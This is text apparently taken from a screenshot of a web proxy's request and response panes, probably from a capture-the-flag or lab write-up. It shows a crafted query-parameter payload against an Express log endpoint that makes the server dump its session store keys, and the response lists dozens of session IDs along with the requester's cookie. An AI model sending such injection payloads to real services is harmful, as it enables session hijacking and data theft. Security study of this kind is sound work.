 Send Cancel
Request
Pretty Raw Hex \n
1 GET /show_logs?log_query[0]=keys&log_query[1][0]=* HTTP/1.1
2 Host: 13.215.248.36:30380
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=
s%3Ay9LF6PvQlYVQry9YIcndMLbmpQFqgKPG.ZErWdhT0VohjKvneBB1Twg9WLJLaU6FzCxWhpe2qWQQ
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 3872
5 ETag: W/"f20-Z4JUf5UdnkuXwWGoBtTwZlWSdx0"
6 Date: Sun, 10 Sep 2023 14:16:12 GMT
7 Connection: close
8
9 [
"sess:ucqOuos-rconVwpw0GN94HMc9A4Lwboy",
"sess:gooyHBv7WNhbyTXHatTwv1FW0_WbTdS9",
"sess:M-NAASBeKIYkv8flK20RPK8swW0DVJqH",
"sess:qzwIvne3DpiZOZNYi0nUiq3274KGieu2",
"sess:8HWMhbL-rYN23sklOGz-902poHbG0Koz",
"sess:EIrGiYfUKL6zOhTw8cN3Sh9QchihSnt1",
"sess:mNxUkCVTA8WUzw_hFrC8jb4Coo9caJB-",
"sess:R2OcKNqynStRpjIlBZrGhpTSOzgwInvl",
"sess:y9LF6PvQlYVQry9YIcndMLbmpQFqgKPG",
"sess:bbKmJCUm7yp_srWDwlVLlmOkx3NKXAxP",
"sess:2viCMJBLXtjLMfKBReot2DlQ4QJ3ZjIi",
"sess:C7XIqBzO5cLa2JB0vi59czff95P-G-D-",
"sess:KCfVeb6f_XXxgtsNYsfML3n-C3HbvAS6",
"sess:pnm11Z-xnX_bsy7_z5AswJXeB4jJkgNL",
"sess:IL20ud43_TMMNZgDJzbJe0Y9FBpBhCKD",
"sess:NRiA3pBEOCn3IxwID5NvQaQeMH4cmnPY",
"sess:EyygpBLs6Lzh53DiozGFwb2OhA4JqKbi",
"sess:LPoU9DUOM6dJivqwDXKFMlxgm0aHP4iG",
"sess:dzeO6URIKDofw-T6d89WZHqSMB0tZclY",
"sess:flTZKe9TdBXhwbJhMBoFIh9wtSZ5wJy1",
"sess:HvKIUVW-hI-GC4AJ1sSNznOUdVlhF09e",
"sess:HOG9gKupFP70_zCNVZwUJc93pcaD_dSN",
"sess:NOBu3ABgowYOCrSZNzoq07uKOX-x052v",
"sess:KTZJ0R5L9JLQNYhyiJzQyWYyJ-CcvFpy",
"sess:1OHX8-0gif7uEIMIKQLNFUodP74xkwcX",
"sess:umg99DM6cc40C8gaSP2ndwsHZYGHFhcz",
"sess:LOF7GGpmkJZtDO-irjC3OLrRtfnyd0HI",
"sess:GbMAKX_-76cARn2JdOw9yuyNVz_07ZQY",
"sess:nrpZ8szWdeCvzPaoP6kSc51fekcSG9jJ",
"sess:f88YSdK-antSFOqIrR0LeAkbWX7uG6aA",
"sess:cdrPoaASOHnyV5qbE5mrWnb1vqtsq6CL",
"sess:qE71T1AZ4EYE7Dgeuz0nndfERsOwxKmb",
"log_1694354924983",
Search 0 highlights
In
Re
Re
Re
Re
Re
Re